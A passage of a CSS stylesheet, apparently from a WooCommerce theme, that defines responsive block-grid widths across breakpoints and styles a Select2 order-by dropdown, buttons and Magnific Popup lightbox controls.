  .small-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .small-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .small-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .small-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .small-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .small-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .small-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 40em) {
  .medium-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .medium-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .medium-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .medium-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .medium-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .medium-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .medium-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .medium-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .medium-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .medium-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .medium-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .medium-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .medium-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .medium-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .medium-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .medium-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .medium-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .medium-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .medium-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .medium-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .medium-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .medium-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .medium-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 64em) {
  .large-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .large-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .large-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .large-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .large-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .large-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .large-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .large-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .large-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .large-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .large-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .large-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .large-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .large-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .large-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .large-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .large-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
  .large-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .large-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
  .large-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .large-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
  .large-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .large-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-1:before,
  .xlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-1:after {
    clear: both;
  }
  .xlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-2:before,
  .xlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-2:after {
    clear: both;
  }
  .xlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-3:before,
  .xlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-3:after {
    clear: both;
  }
  .xlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-4:before,
  .xlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-4:after {
    clear: both;
  }
  .xlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-5:before,
  .xlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-5:after {
    clear: both;
  }
  .xlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-6:before,
  .xlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-6:after {
    clear: both;
  }
  .xlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-7:before,
  .xlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-7:after {
    clear: both;
  }
  .xlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-8:before,
  .xlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-8:after {
    clear: both;
  }
  .xlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-9:before,
  .xlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-9:after {
    clear: both;
  }
  .xlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-10:before,
  .xlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-10:after {
    clear: both;
  }
  .xlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-11:before,
  .xlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-11:after {
    clear: both;
  }
  .xlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-12:before,
  .xlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-12:after {
    clear: both;
  }
  .xlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-1:before,
  .xxlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-1:after {
    clear: both;
  }
  .xxlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-2:before,
  .xxlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-2:after {
    clear: both;
  }
  .xxlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-3:before,
  .xxlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-3:after {
    clear: both;
  }
  .xxlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-4:before,
  .xxlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-4:after {
    clear: both;
  }
  .xxlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-5:before,
  .xxlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-5:after {
    clear: both;
  }
  .xxlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-6:before,
  .xxlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-6:after {
    clear: both;
  }
  .xxlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-7:before,
  .xxlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-7:after {
    clear: both;
  }
  .xxlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-8:before,
  .xxlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-8:after {
    clear: both;
  }
  .xxlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-9:before,
  .xxlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-9:after {
    clear: both;
  }
  .xxlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(9n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-10:before,
  .xxlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-10:after {
    clear: both;
  }
  .xxlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(10n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-11:before,
  .xxlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-11:after {
    clear: both;
  }
  .xxlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(11n+1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-12:before,
  .xxlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-12:after {
    clear: both;
  }
  .xxlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(12n+1) {
    clear: both;
  }
}
/*--------------------------------------------------------------
* 2.0 Elements
==============================================================*/
blockquote:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
}
blockquote {
  padding-left: 25px;
  position: relative;
  margin-left: 0 !important;
  font-size: 16px;
}
.woo-wrapper-orderby {
/**zoom: 1;*/
  font-weight: 400;
  z-index: 100;
  float: right;
}
.woo-wrapper-orderby .select2-container.orderby {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.wrapper-select2:after {
  clear: both;
  content: "";
  display: table;
}
.select2-container.orderby .select2-choice {
  padding-right: 30px !important;
  width: auto !important;
}
.select2-container.orderby .select2-choice > .select2-chosen {
  margin: 0;
}
.wrapper-select2 .select2-choice {
  z-index: 1;
/* Size & position */
  position: relative;
  width: 200px;
/* Styles */
  background: transparent !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  cursor: pointer !important;
  outline: none !important;
  font-weight: normal;
  font-size: 15px !important;
  padding: 0 14px !important;
  line-height: 48px !important;
  height: auto !important;
  border: 1px solid #b8b8b8 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.wrapper-select2 .select2-arrow:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 6px 6px 0 6px;
  border-style: solid;
  border-color: #808080 transparent;
}
.wrapper-select2 .select2-dropdown-open .select2-arrow:after {
  bottom: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 0 6px 6px 6px;
}
.wrapper-select2 .select2-arrow,
.wrapper-select2 .select2-arrow b {
  border: 0 !important;
  background: none !important;
}
.wrapper-select2 .select2-arrow b {
  display: none !important;
}
.woo-orderby-dropdown .select2-results {
  max-height: 270px;
  border: 1px solid #b8b8b8;
  border-top: 0;
  background: #fff;
  z-index: 2;
  margin: 0;
  padding: 10px 0 10px 0;
  border-top: 1px solid #b8b8b8;
}
.woo-orderby-dropdown .select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
  color: #333 !important;
  margin: 0 8px;
}
.woo-orderby-dropdown .select2-results .select2-result-label {
  font-size: 13px;
  padding: 5px 10px 5px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.woo-orderby-dropdown.select2-drop {
  border: 0 !important;
}
.woo-orderby-dropdown.select2-drop.select2-drop-above {
  margin-top: 1px;
  border: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background: #ff7200;
  color: #fff !important;
}
.rdy_btn {
  vertical-align: middle;
  border: none;
  padding-left: 50px;
  padding-right: 50px;
  padding-top: 14px;
  padding-bottom: 14px;
  font-weight: bold;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.woocommerce .rdy_btn.single_add_to_cart_button {
  height: 50px;
}
.mfp-figure .mfp-close,
.mfp-iframe-holder .mfp-close {
  display: none !important;
}
.mfp-close {
  right: 0 !important;
  top: 0 !important;
  text-align: right;
  padding-right: 6px;
  width: 72px !important;
  height: 72px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-close:hover {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
@media (min-width: 600px) {
  .admin-bar .mfp-close {
    top: 32px !important;
  }
}
.mfp-close:before,
.mfp-close:after {
  position: absolute;
  content: ' ';
  height: 33px;
  width: 1px;
  background-color: #fff;
  top: 18px;
  left: 50%;
}
.mfp-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.mfp-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mfp-arrow {
  height: 90px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-title {
  margin-top: 6px;
  padding-right: 0 !important;
  left: 50% !important;
  position: absolute;
  display: inline-block;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.mfp-counter {
  display: none;
  right: 50% !important;
}
@media (max-width: 900px) {
  .mfp-close {
    width: 51px !important;
    height: 51px !important;
  }
  .mfp-close:before,
  .mfp-close:after {
    top: 10px !important;
  }
}
@media (max-width: 768px) {
  .mfp-arrow {
    display: none !important;
  }
}
@media (max-width: 600px) {
  .mfp-close {
    top: 0 !important;
  }
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 30px !important;
  border-right: 21px solid #fff !important;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 21px solid #505050 !important;
  margin-left: 31px !important;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 21px solid #fff !important;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 21px solid #505050 !important;
  margin-left: 34px !important;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  top: 0 !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-bg {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-img,
.mfp-zoom-in .mfp-iframe-scaler {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,
.mfp-zoom-in.mfp-ready .mfp-img,
.mfp-zoom-in.mfp-ready .mfp-iframe-scaler {
  opacity: 1;
